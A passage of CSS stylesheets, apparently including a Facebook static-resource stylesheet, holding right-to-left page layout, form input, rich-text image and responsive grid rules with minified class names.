    font-weight: bold;
    color: #49b95c
}

.rich-text .data-search .value-single .error {
    color: #f26a5f
}

.rich-text #nokia_search .title {
    font-size: 100%
}

.rich-text li p {
    display: block;
    width: 100%
}

.rich-text .icon-large {
    max-width: 34px !important;
    max-height: 34px !important;
    vertical-align: middle;
    margin-right: 2px
}

.rich-text .icon {
    max-width: 25px !important;
    max-height: 25px !important;
    vertical-align: middle;
    margin-right: 2px
}

.rich-text .icon-small {
    max-width: 20px !important;
    max-height: 20px !important;
    vertical-align: middle;
    margin-right: 2px
}

.rich-text .margin-cms {
    margin-right: 4px
}

.rich-text p:empty {
    display: none
}

.rich-text .currency {
    border-bottom: 1px dotted #999;
    cursor: pointer;
    color: #2f434d
}

.rich-text #currency-tip {
    position: absolute;
    top: 0;
    right: 0;
    width: 180px;
    padding: 15px 20px;
    font-size: 14px;
    line-height: 18px;
    border-radius: 4px;
    -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, .4);
    box-shadow: 0 3px 6px rgba(0, 0, 0, .4);
    z-index: 55557 !important;
    background-color: #fff
}

.rich-text .actions {
    margin-top: 32px !important;
    margin-bottom: 32px !important
}

.rich-text a.button {
    text-decoration: none !important
}

.rich-text *[dir="auto"] {
    text-align: right
}

@media (min-width: 768px) {
    .rich-text img {
        display: inline-block !important;
        padding: 0;
        vertical-align: middle;
        max-width: 276px
    }
    .rich-text img.small {
        max-width: 254px !important
    }
    .rich-text img.medium {
        max-width: 378px !important
    }
    .rich-text img.large {
        max-width: 480px !important
    }
    .rich-text img.full {
        max-width: 100% !important
    }
    .rich-text img.center {
        display: block !important;
        margin: 0 auto
    }
    .rich-text img.half {
        max-width: 354px;
        max-height: none !important;
        margin-right: 12px;
        float: right
    }
    .rich-text img.third {
        max-width: 250px !important;
        margin-right: 12px;
        float: right
    }
    .rich-text img.third:first-child,
    .rich-text img.half:first-child {
        margin-right: 0
    }
    .rich-text img.half:last-of-type,
    .rich-text img.third:last-of-type {
        float: none
    }
    .rich-text img.half:last-of-type:after,
    .rich-text img.third:last-of-type:after {
        content: '.';
        display: block;
        height: 0;
        clear: both;
        visibility: hidden
    }
}

@media (max-width: 767px) {
    .rich-text img {
        max-width: 100%
    }
}

.rich-text-section+.rich-text-section {
    margin-top: 75px
}

.rich-text-section_title h1,
.rich-text-section_title h2,
.rich-text-section_title h3,
.rich-text-section_title h4,
.rich-text-section_title h5,
.rich-text-section_title h6 {
    margin-bottom: .8em !important
}

#bootloader_ZEzJMcc {
    height: 42px;
}

.bootloader_ZEzJMcc {
    display: block !important;
}
---- z-p3-static.xx.fbcdn.net/rsrc.php/v3/ys/l/1,cross/dTmvVJGBfdq.css ----
form {
    margin: 0;
    padding: 0
}

label {
    color: #606770;
    cursor: default;
    font-weight: 600;
    vertical-align: middle
}

label input {
    font-weight: normal
}

textarea,
.inputtext,
.inputpassword {
    -webkit-appearance: none;
    border: 1px solid #ccd0d5;
    border-radius: 0;
    margin: 0;
    padding: 3px
}

textarea {
    max-width: 100%
}

select {
    border: 1px solid #ccd0d5;
    padding: 2px
}

input,
select,
textarea {
    background-color: #fff;
    color: #1c1e21
}

.inputtext,
.inputpassword {
    padding-bottom: 4px
}

.inputtext:invalid,
.inputpassword:invalid {
    box-shadow: none
}

.inputradio {
    margin: 0 0 0 5px;
    padding: 0;
    vertical-align: middle
}

.inputcheckbox {
    border: 0;
    vertical-align: middle
}

.inputbutton,
.inputsubmit {
    background-color: #4267b2;
    border-color: #DADDE1 #d9dfea #0e1f5b #0e1f5b;
    border-style: solid;
    border-width: 1px;
    color: #fff;
    padding: 2px 15px 3px 15px;
    text-align: center
}

.inputaux {
    background: #ebedf0;
    border-color: #EBEDF0 #e7e7e7 #666 #666;
    color: #000
}

.inputsearch {
    background: #FFFFFF url(/rsrc.php/v3/yP/r/pzVF2zi_I48.png) no-repeat right 4px;
    padding-right: 17px
}

html {
    touch-action: manipulation
}

body {
    background: #fff;
    color: #1c1e21;
    direction: rtl;
    line-height: 1.34;
    margin: 0;
    padding: 0;
    unicode-bidi: embed
}

body,
button,
input,
label,
select,
td,
textarea {
    font-family: Helvetica, Arial, sans-serif;
    font-size: 13px
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #1c1e21;
    font-size: 14px;
    font-weight: 600;
    margin: 0;
    padding: 0
}

h1 {
    font-size: 15px
}

h4,
h5,
h6 {
    font-size: 13px
}

p {
    margin: 1em 0
}

b,
strong {
    font-weight: 600
}

a {
    color: #385898;
    cursor: pointer;
    text-decoration: none
}

button {
    margin: 0
}

a:hover {
    text-decoration: underline
}

img {
    border: 0
}

td,
td.label {
    text-align: right
}

dd {
    color: #000
}

dt {
    color: #606770
}

ul {
    list-style-type: none;
    margin: 0;
    padding: 0
}

abbr {
    border-bottom: none;
    text-decoration: none
}

hr {
    background: #dadde1;
    border-width: 0;
    color: #dadde1;
    height: 1px
}

.clearfix:after {
    clear: both;
    content: '.';
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    visibility: hidden
}

.clearfix {
    zoom: 1
}

.datawrap {
    word-wrap: break-word
}

.word_break {
    display: inline-block
}

.ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.aero {
    opacity: .5
}

.column {
    float: right
}

.center {
    margin-right: auto;
    margin-left: auto
}

#facebook .hidden_elem {
    display: none !important
}

#facebook .invisible_elem {
    visibility: hidden
}

#facebook .accessible_elem {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

#facebook .accessible_elem_offset {
    margin: -1px
}

.direction_ltr {
    direction: ltr
}

.direction_rtl {
    direction: rtl
}

.text_align_ltr {
    text-align: left
}

.text_align_rtl {
    text-align: right
}

*::-webkit-input-placeholder {
    color: #606770
}

*:focus::-webkit-input-placeholder {
    color: #bec3c9
}

.no_js *::-webkit-input-placeholder {
    color: #000
}

body {
    overflow-y: scroll
}

.mini_iframe {
    overflow-y: visible
}

.auto_resize_iframe {
    height: auto;
    overflow: hidden
}

.pipe {
    color: gray;
    padding: 0 3px
}

#content {
    margin: 0;
    outline: none;
    padding: 0;
    width: auto
}

.profile #content,
.home #content,
.search #content {
    min-height: 600px
}

.UIStandardFrame_Container {
    margin: 0 auto;
    padding-top: 20px;
    width: 960px
}

.UIStandardFrame_Content {
    float: right;
    margin: 0;
    padding: 0;
    width: 760px
}

.UIStandardFrame_SidebarAds {
    float: left;
    margin: 0;
    padding: 0;
    width: 200px;
    word-wrap: break-word
}

.UIFullPage_Container {
    margin: 0 auto;
    padding: 20px 12px 0;
    width: 940px
}

.empty_message {
    background: #f5f6f7;
    font-size: 14px;
    line-height: 17px;
    padding: 20px 20px 50px;
    text-align: center
}

.see_all {
    text-align: left
}

.standard_status_element {
    visibility: hidden
}

.standard_status_element.async_saving {
    visibility: visible
}

img.tracking_pixel {
    height: 1px;
    position: absolute;
    visibility: hidden;
    width: 1px
}

._li._li._li {
    overflow: initial
}

._910i._li._li._li {
    overflow: hidden
}

._9053 ._li._li._li {
    overflow-x: hidden
}

._72b0 {
    position: relative;
    z-index: 0
}

.registration ._li._9bpz {
    background-color: #f0f2f5
}

._li ._9bp- {
    padding-top: 5px;
    text-align: center
}

._li ._9bp- .fb_logo {
    height: 100px
}

._li ._9l09 {
    padding-top: 5px;
    text-align: center
}

._li ._9l09 .fb_logo {
    height: 80px;
    padding-top: 72px
}

._5f0v {
    outline: none
}

._3oxt {
    outline: 1px dotted #3b5998;
    outline-color: invert
}

.webkit ._3oxt {
    outline: 5px auto #5b9dd9
}

.win.webkit ._3oxt {
    outline-color: #e59700
}

i.img {
    -ms-high-contrast-adjust: none
}

i.img u {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    right: auto;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

._1m42 {
    display: block
}

._1w_m ._1m42 img,
._53s ._1m42 i {
    -webkit-filter: brightness(50%) blur(5px);
    transition: filter .5s ease-out
}

._5v3q ._1m42::before,
._1m42::before {
    animation: rotateSpinner 1.2s linear infinite;
    background-image: url(/rsrc.php/v3/y2/r/onuUJj0tCqE.png);
    border: 0;
    content: '';
    display: inline-block;
    height: 24px;
    right: 50%;
    margin: -12px -12px;
    position: absolute;
    top: 50%;
    width: 24px;
    z-index: 10
}

._2ywh {
    display: block !important
}

._2ywk ._2yyj:after,
._2ywk ._2ywp:after,
._2ywk ._7ykn:after,
._2ywk ._2yyk:after,
._2ywk ._2yyn:after,
._2ywk ._67wc ._67wd:after,
._2ywk ._6lyh ._6lyi:after,
._2ywk ._2yyo:after,
._2ywk ._2yyw:after,
._2ywk ._2yyx:after,
._2ywk ._7j6j ._67wd:after,
._2ywk ._7j6k:after,
._2ywk ._2yyz:after,
._2ywk ._2yy_:after,
._2yz0 ._2yyj:after,
._2yz0 ._2ywp:after,
._2yz0 ._7ykn:after,
._2yz0 ._2yyk:after,
._2yz0 ._2yyn:after,
._2yz0 ._67wc ._67wd:after,
._2yz0 ._6lyh ._6lyi:after,
._2yz0 ._2yyo:after,
._2yz0 ._2yyw:after,
._2yz0 ._2yyx:after,
._2yz0 ._7j6j ._67wd:after,
._2yz0 ._7j6k:after,
._2yz0 ._2yyz:after,
._2yz0 ._2yy_:after {
    clear: both;
    content: " ";
    display: table
}

._2ywk ._2yz2,
._2ywk ._2yz3,
._2ywk ._2yz4,
._2yz0 ._2yz2,
._2yz0 ._2yz3,
._2yz0 ._2yz4,
._2ywk ._2yz1,
._2ywk ._7j6j ._67wd,
._2ywk ._7j6k,
._2yz0 ._2yz1,
._2yz0 ._7j6j ._67wd,
._2yz0 ._7j6k,
._2ywk ._67wc ._67wd,
._2yz0 ._67wc ._67wd,
._2ywk ._6lyh ._6lyi,
._2yz0 ._6lyh ._6lyi,
._2ywk ._2x10,
._2ywk ._2yz5,
._2ywk ._2yz6,
._2yz0 ._2x10,
._2yz0 ._2yz5,
._2yz0 ._2yz6,
._2yzz ._700t .fbPageBannerInner,
._6klk ._700t .fbPageBannerInner,
._2ywk ._2yz7,
._2ywk ._2yz8,
._2ywk ._2yz9 ._2yz6,
._2yz0 ._2yz7,
._2yz0 ._2yz8,
._2yz0 ._2yz9 ._2yz6,
._2ywk ._7yko ._7ykp ._2zs9,
._2ywk ._2yzc,
._2yz0 ._7yko ._7ykp ._2zs9,
._2yz0 ._2yzc,
._2ywk ._67wc ._67we,
._2ywk ._6lyh ._6lyj,
._2ywk ._2yzd,
._2ywk ._2yze,
._2ywk ._2yzf,
._2ywk ._7j6j ._67we,
._2ywk ._7j6l,
._2yz0 ._67wc ._67we,
._2yz0 ._6lyh ._6lyj,
._2yz0 ._2yzd,
._2yz0 ._2yze,
._2yz0 ._2yzf,
._2yz0 ._7j6j ._67we,
._2yz0 ._7j6l {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    position: relative
}

._2ywk ._2yz2:after,
._2ywk ._2yz3:after,
._2ywk ._2yz4:after,
._2yz0 ._2yz2:after,
._2yz0 ._2yz3:after,
._2yz0 ._2yz4:after,
._2ywk ._2yz1:after,
._2ywk ._7j6j ._67wd:after,
._2ywk ._7j6k:after,
._2yz0 ._2yz1:after,
._2yz0 ._7j6j ._67wd:after,
._2yz0 ._7j6k:after,
._2ywk ._67wc ._67wd:after,
._2yz0 ._67wc ._67wd:after,
._2ywk ._6lyh ._6lyi:after,
._2yz0 ._6lyh ._6lyi:after,
._2ywk ._2x10:after,
._2ywk ._2yz5:after,
._2ywk ._2yz6:after,
._2yz0 ._2x10:after,
._2yz0 ._2yz5:after,
._2yz0 ._2yz6:after,
._2yzz ._700t .fbPageBannerInner:after,
._6klk ._700t .fbPageBannerInner:after,
._2ywk ._2yz7:after,
._2ywk ._2yz8:after,
._2ywk ._2yz9 ._2yz6:after,
._2yz0 ._2yz7:after,
._2yz0 ._2yz8:after,
._2yz0 ._2yz9 ._2yz6:after,
._2ywk ._7yko ._7ykp ._2zs9:after,
._2ywk ._2yzc:after,
._2yz0 ._7yko ._7ykp ._2zs9:after,
._2yz0 ._2yzc:after,
._2ywk ._67wc ._67we:after,
._2ywk ._6lyh ._6lyj:after,
._2ywk ._2yzd:after,
._2ywk ._2yze:after,
._2ywk ._2yzf:after,
._2ywk ._7j6j ._67we:after,
._2ywk ._7j6l:after,
._2yz0 ._67wc ._67we:after,
._2yz0 ._6lyh ._6lyj:after,
._2yz0 ._2yzd:after,
._2yz0 ._2yze:after,
._2yz0 ._2yzf:after,
._2yz0 ._7j6j ._67we:after,
._2yz0 ._7j6l:after {
    clear: both;
    content: " ";
    display: table
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2yz2,
    ._2ywk ._2yz3,
    ._2ywk ._2yz4,
    ._2yz0 ._2yz2,
    ._2yz0 ._2yz3,
    ._2yz0 ._2yz4,
    ._2ywk ._2yz1,
    ._2ywk ._7j6j ._67wd,
    ._2ywk ._7j6k,
    ._2yz0 ._2yz1,
    ._2yz0 ._7j6j ._67wd,
    ._2yz0 ._7j6k,
    ._2ywk ._67wc ._67wd,
    ._2yz0 ._67wc ._67wd {
        width: 100%
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2yz2,
    ._2ywk ._2yz3,
    ._2ywk ._2yz4,
    ._2yz0 ._2yz2,
    ._2yz0 ._2yz3,
    ._2yz0 ._2yz4,
    ._2ywk ._2yz1,
    ._2ywk ._7j6j ._67wd,
    ._2ywk ._7j6k,
    ._2yz0 ._2yz1,
    ._2yz0 ._7j6j ._67wd,
    ._2yz0 ._7j6k {
        width: 1050px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yz2,
    ._2ywk ._2yz3,
    ._2ywk ._2yz4,
    ._2yz0 ._2yz2,
    ._2yz0 ._2yz3,
    ._2yz0 ._2yz4 {
        padding-left: 12px;
        padding-right: 12px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._6lyh ._6lyi,
    ._2yz0 ._6lyh ._6lyi {
        padding-left: 12px;
        padding-right: 12px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2x10,
    ._2ywk ._2yz5,
    ._2ywk ._2yz6,
    ._2yz0 ._2x10,
    ._2yz0 ._2yz5,
    ._2yz0 ._2yz6 {
        width: 960px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2x10,
    ._2ywk ._2yz5,
    ._2ywk ._2yz6,
    ._2yz0 ._2x10,
    ._2yz0 ._2yz5,
    ._2yz0 ._2yz6 {
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2ywk ._2x10,
    ._2ywk ._2yz5,
    ._2ywk ._2yz6,
    ._2yz0 ._2x10,
    ._2yz0 ._2yz5,
    ._2yz0 ._2yz6 {
        width: 100%
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2yzg,
    ._2ywk ._6f97,
    ._2ywk ._2yz6,
    ._2ywk ._2yz9 ._2yz6,
    ._2yz0 ._2yzg,
    ._2yz0 ._6f97,
    ._2yz0 ._2yz6,
    ._2yz0 ._2yz9 ._2yz6 {
        padding-left: 9%;
        padding-right: 9%
    }
}

@media (min-width: 1096px) {
    ._2yzz ._700t .fbPageBannerInner,
    ._6klk ._700t .fbPageBannerInner,
    ._2ywk ._2yz7,
    ._2ywk ._2yz8,
    ._2ywk ._2yz9 ._2yz6,
    ._2yz0 ._2yz7,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yz9 ._2yz6 {
        width: 788px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yzz ._700t .fbPageBannerInner,
    ._6klk ._700t .fbPageBannerInner,
    ._2ywk ._2yz7,
    ._2ywk ._2yz8,
    ._2ywk ._2yz9 ._2yz6,
    ._2yz0 ._2yz7,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yz9 ._2yz6 {
        max-width: 788px;
        width: 84%
    }
}

@media (max-width: 767px) {
    ._2yzz ._700t .fbPageBannerInner,
    ._6klk ._700t .fbPageBannerInner,
    ._2ywk ._2yz7,
    ._2ywk ._2yz8,
    ._2ywk ._2yz9 ._2yz6,
    ._2yz0 ._2yz7,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yz9 ._2yz6 {
        width: 100%
    }
}

@media (min-width: 1096px) {
    ._2ywk ._7yko ._7ykp ._2zs9,
    ._2ywk ._2yzc,
    ._2yz0 ._7yko ._7ykp ._2zs9,
    ._2yz0 ._2yzc {
        max-width: 1138px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7yko ._7ykp ._2zs9,
    ._2ywk ._2yzc,
    ._2yz0 ._7yko ._7ykp ._2zs9,
    ._2yz0 ._2yzc {
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2ywk ._7yko ._7ykp ._2zs9,
    ._2ywk ._2yzc,
    ._2yz0 ._7yko ._7ykp ._2zs9,
    ._2yz0 ._2yzc {
        padding-left: 25px;
        padding-right: 32px
    }
}

@media (max-width: 319px) {
    ._2ywk ._7yko ._7ykp ._2zs9,
    ._2ywk ._2yzc,
    ._2yz0 ._7yko ._7ykp ._2zs9,
    ._2yz0 ._2yzc {
        padding-left: 12px;
        padding-right: 12px
    }
}

._2ywk ._1hg7 ._2yzk,
._2ywk ._1hg7 ._95r-,
._2yz0 ._1hg7 ._2yzk,
._2yz0 ._1hg7 ._95r- {
    color: #32373b;
    font-size: 27px;
    font-weight: 300;
    line-height: 31px
}

._2ywk ._795y ._795z,
._2yz0 ._795y ._795z {
    font-size: 13px;
    font-weight: 600;
    letter-spacing: .08em;
    line-height: 14px;
    text-transform: uppercase
}

._2ywk ._85kd ._2yzk,
._2ywk ._85kd ._95r-,
._2ywk ._8ibq ._2yzk,
._2ywk ._8ibq ._95r-,
._2yz0 ._85kd ._2yzk,
._2yz0 ._85kd ._95r-,
._2yz0 ._8ibq ._2yzk,
._2yz0 ._8ibq ._95r- {
    color: #232323;
    font-size: 24px;
    font-weight: 400;
    line-height: 26px
}

._2ywk ._6kll ._2yzi,
._2ywk ._6lf7 ._2yzi,
._2yz0 ._6kll ._2yzi,
._2yz0 ._6lf7 ._2yzi {
    font-size: 27px;
    font-weight: 300;
    line-height: 42px;
    margin-bottom: 15px
}

@media (max-width: 767px) {
    ._2ywk ._6kll ._2yzi,
    ._2ywk ._6lf7 ._2yzi,
    ._2yz0 ._6kll ._2yzi,
    ._2yz0 ._6lf7 ._2yzi {
        font-size: 25px;
        line-height: 29px;
        text-align: center
    }
}

._2ywk ._6kll ._6nbd,
._2ywk ._6lf7 ._6nbd,
._2yz0 ._6kll ._6nbd,
._2yz0 ._6lf7 ._6nbd {
    font-size: 17px;
    line-height: 26px;
    margin-bottom: 50px
}

@media (max-width: 767px) {
    ._2ywk ._6kll ._6nbd,
    ._2ywk ._6lf7 ._6nbd,
    ._2yz0 ._6kll ._6nbd,
    ._2yz0 ._6lf7 ._6nbd {
        font-size: 15px;
        line-height: 21px;
        text-align: center
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2yz8,
    ._2ywk ._2yzg,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yzg {
        padding-bottom: 176px;
        padding-top: 90px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2yz8,
    ._2ywk ._2yzg,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yzg {
        padding-bottom: 130px;
        padding-top: 70px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yz8,
    ._2ywk ._2yzg,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yzg {
        padding-bottom: 40px;
        padding-top: 40px
    }
}

@media print {
    ._2ywk ._2yz8,
    ._2ywk ._2yzg,
    ._2yz0 ._2yz8,
    ._2yz0 ._2yzg {
        padding: 0
    }
}

._2ywk ._2yzp,
._2yz0 ._2yzp {
    padding-bottom: 176px;
    padding-top: 45px
}

@media (max-width: 319px) {
    ._2ywk ._2yzp,
    ._2yz0 ._2yzp {
        padding-bottom: 48px;
        padding-top: 32px
    }
}

._2ywk ._85kd ._2y_4,
._2ywk ._85kd ._95r_,
._2ywk ._8ibq ._2y_4,
._2ywk ._8ibq ._95r_,
._2yz0 ._85kd ._2y_4,
._2yz0 ._85kd ._95r_,
._2yz0 ._8ibq ._2y_4,
._2yz0 ._8ibq ._95r_ {
    font-size: 17px;
    line-height: 1.625
}

._2ywk ._2yzy ._2yyz,
._2yz0 ._2yzy ._2yyz {
    -webkit-margin-after: 0;
    -webkit-margin-before: 0;
    -webkit-margin-end: 0;
    -webkit-margin-start: 0;
    -webkit-padding-start: 0
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yzz,
    ._6klk,
    ._2ywk ._87_z,
    ._2yz0 ._87_z {
        padding-top: 74px
    }
}

@media (min-width: 1096px) {
    ._2yzz,
    ._6klk,
    ._2ywk ._87_z,
    ._2yz0 ._87_z {
        padding-top: 91px
    }
}

@media (max-width: 767px) {
    ._2yzz,
    ._6klk,
    ._2ywk ._87_z,
    ._2yz0 ._87_z {
        padding-top: 61px
    }
}

@media (max-width: 319px) {
    ._2yzz,
    ._6klk,
    ._2ywk ._87_z,
    ._2yz0 ._87_z {
        padding-top: 48px
    }
}

@media print {
    ._2yzz,
    ._6klk,
    ._2ywk ._87_z,
    ._2yz0 ._87_z {
        padding: 0
    }
}

._2ywk ._2x11,
._2ywk ._2zpg,
._2yz0 ._2x11,
._2yz0 ._2zpg {
    z-index: 1000
}

@media screen {
    ._2ywk ._2x11,
    ._2ywk ._2zpg,
    ._2yz0 ._2x11,
    ._2yz0 ._2zpg {
        position: fixed
    }
}

._2yzz,
._6klk {
    background-color: #fff;
    color: #282828;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    -webkit-font-smoothing: antialiased;
    margin: 0;
    overflow-y: unset;
    position: relative;
    text-rendering: optimizeLegibility
}

._2yzz ._700t>div,
._6klk ._700t>div {
    background-color: #232f3c;
    bottom: 0;
    box-sizing: border-box;
    min-width: inherit;
    padding: 20px 10px;
    position: fixed;
    width: 100%
}

._2yzz ._700t .fbPageBannerInner,
._6klk ._700t .fbPageBannerInner {
    margin-left: auto;
    margin-right: auto
}

@media (min-width: 480px) {
    ._2yzz ._700t .fbPageBannerInner,
    ._6klk ._700t .fbPageBannerInner {
        max-width: 981px;
        min-width: 100px
    }
}

._2yzz ._700t .fbPageBannerInner div,
._6klk ._700t .fbPageBannerInner div {
    padding-right: 28px
}

._2yzz ._700t .fbPageBannerInner button,
._6klk ._700t .fbPageBannerInner button {
    float: right;
    margin: -7px 0 0 0;
    position: absolute
}

._2yzz a,
._6klk a,
._2yzz a:hover,
._6klk a:hover {
    text-decoration: none
}

._2yzz html,
._2yzz body,
._2yzz div,
._2yzz span,
._2yzz applet,
._2yzz object,
._2yzz iframe,
._2yzz h1,
._2yzz h2,
._2yzz h3,
._2yzz h4,
._2yzz h5,
._2yzz h6,
._2yzz p,
._2yzz blockquote,
._2yzz pre,
._2yzz a,
._2yzz abbr,
._2yzz acronym,
._2yzz address,
._2yzz big,
._2yzz cite,
._2yzz code,
._2yzz del,
._2yzz dfn,
._2yzz em,
._2yzz img,
._2yzz ins,
._2yzz kbd,
._2yzz q,
._2yzz s,
._2yzz samp,
._2yzz small,
._2yzz strike,
._2yzz strong,
._2yzz sub,
._2yzz sup,
._2yzz tt,
._2yzz var,
._2yzz b,
._2yzz u,
._2yzz i,
._2yzz center,
._2yzz dl,
._2yzz dt,
._2yzz dd,
._2yzz ol,
._2yzz ul,
._2yzz li,
._2yzz fieldset,
._2yzz form,
._2yzz label,
._2yzz legend,
._2yzz table,
._2yzz caption,
._2yzz tbody,
._2yzz tfoot,
._2yzz thead,
._2yzz tr,
._2yzz th,
._2yzz td,
._2yzz article,
._2yzz aside,
._2yzz canvas,
._2yzz details,
._2yzz embed,
._2yzz figure,
._2yzz figcaption,
._2yzz footer,
._2yzz header,
._2yzz hgroup,
._2yzz main,
._2yzz menu,
._2yzz nav,
._2yzz output,
._2yzz ruby,
._2yzz section,
._2yzz summary,
._2yzz time,
._2yzz mark,
._2yzz audio,
._2yzz video {
    border: 0;
    margin: 0;
    padding: 0;
    vertical-align: baseline
}

._2yzz article,
._2yzz aside,
._2yzz details,
._2yzz figcaption,
._2yzz figure,
._2yzz footer,
._2yzz header,
._2yzz hgroup,
._2yzz main,
._2yzz menu,
._2yzz nav,
._2yzz section {
    display: block
}

._2yzz body {
    line-height: 1
}

._2yzz ul {
    list-style: none
}

._2yzz blockquote,
._2yzz q {
    quotes: none
}

._2yzz blockquote:before,
._2yzz blockquote:after,
._2yzz q:before,
._2yzz q:after {
    content: '';
    content: none
}

._2yzz a:hover,
._2yzz a:active {
    outline: none
}

._2yzz table {
    border-collapse: collapse;
    border-spacing: 0
}

@media (max-width: 767px) {
    ._2yzz._2yz- {
        padding-top: 0
    }
}

._2y-e {
    fill: #fff
}

._2ywk ._6jg3._6jg4 {
    bottom: 0;
    left: 0;
    position: absolute;
    width: 100%
}

._2ywk ._2y-f {
    color: rgba(255, 255, 255, .6);
    font-size: 15px;
    line-height: 16px;
    width: 100%
}

@media (max-width: 319px) {
    ._2ywk ._2y-f {
        font-size: 14px;
        line-height: 18px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2y-f {
        margin-bottom: -40px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2yz1 {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yz1 {
        padding-left: 24px;
        padding-right: 24px;
        width: auto
    }
}

@media (max-width: 319px) {
    ._2ywk ._2yz1 {
        padding-left: 14px;
        padding-right: 16px
    }
}

._2ywk ._2y-g {
    background-color: #273443;
    padding-bottom: 40px;
    padding-top: 53px
}

@media (max-width: 767px) {
    ._2ywk ._2y-g {
        padding-bottom: 20px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2y-g {
        padding-bottom: 32px;
        padding-top: 32px
    }
}

._2ywk ._2y-h {
    background-color: #232f3c;
    padding: 23px 0
}

@media (max-width: 319px) {
    ._2ywk ._2y-h {
        padding: 16px 0
    }
}

._2ywk ._2y-i {
    color: #fff
}

._2ywk ._2y-x {
    float: left;
    width: 33%
}

._2ywk ._2y-y {
    margin-bottom: 24px
}

@media (min-width: 768px) {
    ._2ywk ._2y-y {
        border-bottom: 1px solid #f3f4f5
    }
    ._2ywk ._2y-y._2y-z {
        border-bottom: none;
        margin-bottom: 0
    }
    ._2ywk ._2y-y._2y-z ._2y-x {
        padding-bottom: 0
    }
}

._2ywk ._2y-y ._2y-x {
    padding-bottom: 32px
}

@media (max-width: 319px) {
    ._2ywk ._2y-y ._2y-x {
        padding-bottom: 0
    }
}

._2ywk ._2y-j {
    box-sizing: border-box;
    float: left;
    padding-right: 24px
}

@media (min-width: 768px) {
    ._2ywk ._2y-j {
        width: 24.9%
    }
}

._2ywk ._2y-j._2y-k {
    width: 74.9%
}

@media (max-width: 767px) {
    ._2ywk ._2y-j._2y-k {
        float: none
    }
}

@media (max-width: 767px) {
    ._2ywk ._2y-j {
        width: 49%
    }
}

@media (max-width: 319px) {
    ._2ywk ._2y-j {
        padding-right: 10px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2y-h ._2y-j {
        margin-bottom: 12px;
        width: 100%
    }
    ._2ywk ._2y-h ._2y-j:last-child {
        margin-bottom: 0
    }
}

@media (max-width: 767px) and (max-width: 319px) {
    ._2ywk ._2y-h ._2y-j {
        margin-bottom: 4px
    }
}

._2ywk ._2ywp._6jg5 ._2y-j {
    box-sizing: border-box;
    padding-right: 24px
}

@media (max-width: 319px) {
    ._2ywk ._2ywp._6jg5 ._2y-j {
        padding-right: 10px
    }
}

._2ywk ._1hgj {
    display: table
}

._2ywk ._1hgk {
    display: table-row;
    vertical-align: middle
}

._2ywk ._1hk3 {
    display: table-cell !important;
    vertical-align: middle
}

._2ywk ._8xvt {
    color: inherit !important;
    display: block
}

._2ywk ._8xvt:hover {
    text-decoration: none !important
}

._2ywk ._8xvt:hover ._2yzk,
._2ywk ._8xvt:hover ._95r- {
    text-decoration: underline;
    -webkit-text-decoration-color: currentColor;
    text-decoration-color: currentColor
}

@media (max-width: 767px) {
    ._2ywk ._1hgj,
    ._2ywk ._1hgk,
    ._2ywk ._1hk3 {
        display: block !important
    }
}

@media (min-width: 768px) {
    ._2ywk ._1hk4 {
        border-bottom: 1px solid #f3f4f5;
        margin-bottom: 56px;
        padding-bottom: 32px
    }
}

._2ywk ._1hk4:last-of-type {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0
}

@media (min-width: 768px) {
    ._2ywk ._8xvu {
        margin-bottom: 60px
    }
}

._2ywk ._1hk5 ._1hk3 {
    box-sizing: border-box;
    vertical-align: top
}

@media (min-width: 768px) {
    ._2ywk ._1hk5 ._1hk3 {
        padding-right: 60px;
        width: 402px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._1hk5 ._1hk3:last-of-type {
        width: 386px
    }
}

@media (min-width: 768px) {
    ._2ywk ._7ykq {
        float: left
    }
    ._2ywk ._7ykq:last-child {
        float: right
    }
}

@media (max-width: 767px) {
    ._2ywk ._7ykq {
        margin-bottom: 54px
    }
}

@media (min-width: 768px) {
    ._2ywk ._7ykr {
        padding-bottom: 56px
    }
}

@media (min-width: 768px) {
    ._2ywk ._7ykr ._7ykq {
        box-sizing: border-box;
        float: left;
        padding-right: 24px;
        width: 49.9%
    }
}

._2ywk ._68m6 ._6jg6 {
    margin-bottom: 0
}

._2ywk ._68m6 ._6jg6+._6jg6 {
    margin-top: 14px
}

@media (max-width: 319px) {
    ._2ywk ._68m6 ._6jg6+._6jg6 {
        margin-top: 8px
    }
